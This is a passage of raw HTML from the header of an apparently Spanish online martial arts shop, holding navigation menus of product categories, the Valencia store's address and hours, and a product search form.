menu-item-type-taxonomy menu-item-object-product_cat menu-item-317197 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/bolsas-y-mochilas/" class="awb-menu__sub-a"><span>BOLSAS Y MOCHILAS</span></a></li><li  id="menu-item-317198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317198 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/gorras-y-gorros/" class="awb-menu__sub-a"><span>GORRAS Y GORROS</span></a></li><li  id="menu-item-317199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317199 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/libros-y-dvds/" class="awb-menu__sub-a"><span>LIBROS Y DVDS</span></a></li><li  id="menu-item-317200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317200 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/medicina-deportiva/" class="awb-menu__sub-a"><span>MEDICINA DEPORTIVA</span></a></li><li  id="menu-item-317201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317201 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/miniaturas-y-regalos/" class="awb-menu__sub-a"><span>MINIATURAS Y REGALOS</span></a></li><li  id="menu-item-916357"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916357 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/nutricion-deportiva/" class="awb-menu__sub-a"><span>NUTRICION DEPORTIVA</span></a></li><li  id="menu-item-317202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317202 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/parches-bordados-y-adhesivos/" class="awb-menu__sub-a"><span>PARCHES Y ADHESIVOS</span></a></li><li  id="menu-item-317203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317203 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/personalizacion-y-transfer-sub/" class="awb-menu__sub-a"><span>PERSONALIZACION</span></a></li><li  id="menu-item-317204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317204 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/trofeos-y-medallas/" class="awb-menu__sub-a"><span>TROFEOS Y MEDALLAS</span></a></li></ul></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background topb1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f3f3f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color-small:var(--awb-color8);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-text-color:var(--awb-color1);--awb-margin-top:5px;--awb-margin-bottom:5px;"><p style="text-align: center; font-size: 11px;"><strong>Tienda física: Avda. Primado Reig, 65 bajo. 46019-Valencia | Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h | 963 662 621</strong></p></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-image-element sm-text-align-left" style="text-align:center;--awb-sticky-max-width:190px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://danvaletudo.com/" target="_self"><img decoding="async" src="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png" srcset="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png 1x, 2x" style="max-height:140px;height:auto;" width="359" height="140" class="img-responsive fusion-standard-logo disable-lazyload" alt="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-input-height:40px;--awb-border-radius:5px;--awb-text-color:#222222;--awb-border-color:#000000;--awb-bg-color:#f3f3f3;"><form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://danvaletudo.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Buscar:</span>
<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" /><div class="fusion-slider-loading"></div></div><input type="hidden" name="post_type" value="product" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="live_min_character" value="4" /><input type="hidden" name="live_posts_per_page" value="100" /><input type="hidden" name="live_search_display_featured_image" value="0" /><input type="hidden" name="live_search_display_post_type" value="0" /><input type="hidden" name="fs" value="1" /></div><div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility fusion-sticky-container" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:16.666666666667%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-left awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-transition-time:500;--awb-gap:5px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:5px;--awb-items-padding-left:5px;--awb-border-bottom:2px;--awb-color:#666666;--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-color8);--awb-active-border-color:#f5020c;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-items-padding-top:6px;--awb-submenu-items-padding-bottom:6px;--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-icons-hover-color:#f5020c;--awb-main-justify-content:flex-start;--awb-mobile-nav-items-height:30;--awb-mobile-active-bg:var(--awb-color8);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:28px;--awb-trigger-padding-top:0px;--awb-trigger-padding-right:0px;--awb-trigger-padding-bottom:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Main Menu" data-breakpoint="900" data-count="3" data-transition-type="center-vertical" data-transition-time="500" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-retail-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-align-justify fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-compress-arrows-alt fas"></span></span></span></button><ul id="menu-retail-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-317153 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317153"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">KIMONOS BRAZILIAN JIU JITSU</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of KIMONOS BRAZILIAN JIU JITSU" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-317176 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/uniformes-brazilian-jiu-jitsu/" class="awb-menu__sub-a"><span>UNIFORMES BRAZILIAN JIU-JITSU</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317177 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/cinturones/" class="awb-menu__sub-a"><span>CINTURONES BRAZILIAN JIU JITSU</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317206 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317206"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">UNIFORMES ARTES MARCIALES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of UNIFORMES ARTES MARCIALES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317154 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/uniformes-artes-marciales-uniformes-artes-marciales/" class="awb-menu__sub-a"><span>UNIFORMES ARTES MARCIALES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317205 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/cinturones-artes-marciales/" class="awb-menu__sub-a"><span>CINTURONES ARTES MARCIALES</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317155 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317155"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/lucha-sambo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LUCHA &amp; SAMBO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317156 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317156"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/camisetas-elasticas-y-shorts/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CAMISETAS ELASTICAS Y SHORTS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317157 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317157"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/p-box-k1-muay-thai/p-box-k1-muay-thai-p-box-k1-muay-thai/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BOXEO, KICK BOXING &#038; MUAY THAI</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317158"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/bermudas/bermudas-bermudas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BERMUDAS MMA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317159 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317159"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PRENDAS DE MODA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PRENDAS DE MODA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317178 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-corta/" class="awb-menu__sub-a"><span>CAMISETAS MANGA CORTA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317179 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-larga/" class="awb-menu__sub-a"><span>CAMISETAS MANGA LARGA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317180 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-sin-manga/" class="awb-menu__sub-a"><span>CAMISETAS SIN MANGA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317183 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/sudaderas-y-chaquetas/" class="awb-menu__sub-a"><span>SUDADERAS Y CHAQUETAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317181 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/chandals/" class="awb-menu__sub-a"><span>CHANDALS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317182 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/pantalones/" class="awb-menu__sub-a"><span>PANTALONES</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317169 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317169"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/calzado/calzado-calzado/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CALZADO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317170 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317170"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantillas-mma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTILLAS MMA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317171 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317171"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantes/guantes-guantes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317172 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317172"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/protecciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PROTECCIONES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PROTECCIONES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317184 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/bucales/" class="awb-menu__sub-a"><span>BUCALES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317185 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/cascos-y-orejeras/" class="awb-menu__sub-a"><span>CASCOS Y OREJERAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317186 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coderas-y-rodilleras/" class="awb-menu__sub-a"><span>CODERAS, RODILLERAS Y ANTEBRAZOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317187 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coquillas-y-petos/" class="awb-menu__sub-a"><span>COQUILLAS Y PETOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317188 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/espinilleras-y-botines-p/" class="awb-menu__sub-a"><span>ESPINILLERAS Y BOTINES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317189 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-karate/" class="awb-menu__sub-a"><span>PROTECCIONES KARATE</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317190 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-taekwondo/" class="awb-menu__sub-a"><span>PROTECCIONES TAEKWONDO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317191 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/vendas-y-tobilleras/" class="awb-menu__sub-a"><span>VENDAS Y TOBILLERAS</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317193 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317193"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/material-entrenamiento/material-de-golpeo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MATERIAL DE GOLPEO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326228 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="326228"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/tatamis-tapices-y-rings/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">TATAMIS, TAPICES Y RINGS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317175 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317175"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/complementos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COMPLEMENTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COMPLEMENTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317194 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/acondicionamiento-fisico/" class="awb-menu__sub-a"><span>ACONDICIONAMIENTO FISICO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317195 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/armas/" class="awb-menu__sub-a"><span>ARMAS SIMULADAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317196 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/banadores/" class="awb-menu__sub-a"><span>ROPA INTERIOR Y BAÑADORES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317197 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/bolsas-y-mochilas/" class="awb-menu__sub-a"><span>BOLSAS Y MOCHILAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317198 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/gorras-y-gorros/" class="awb-menu__sub-a"><span>GORRAS Y GORROS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317199 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/libros-y-dvds/" class="awb-menu__sub-a"><span>LIBROS Y DVDS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317200 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/medicina-deportiva/" class="awb-menu__sub-a"><span>MEDICINA DEPORTIVA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317201 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/miniaturas-y-regalos/" class="awb-menu__sub-a"><span>MINIATURAS Y REGALOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916357 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/nutricion-deportiva/" class="awb-menu__sub-a"><span>NUTRICION DEPORTIVA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317202 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/parches-bordados-y-adhesivos/" class="awb-menu__sub-a"><span>PARCHES Y ADHESIVOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317203 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/personalizacion-y-transfer-sub/" class="awb-menu__sub-a"><span>PERSONALIZACION</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317204 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/trofeos-y-medallas/" class="awb-menu__sub-a"><span>TROFEOS Y MEDALLAS</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_5_6 5_6 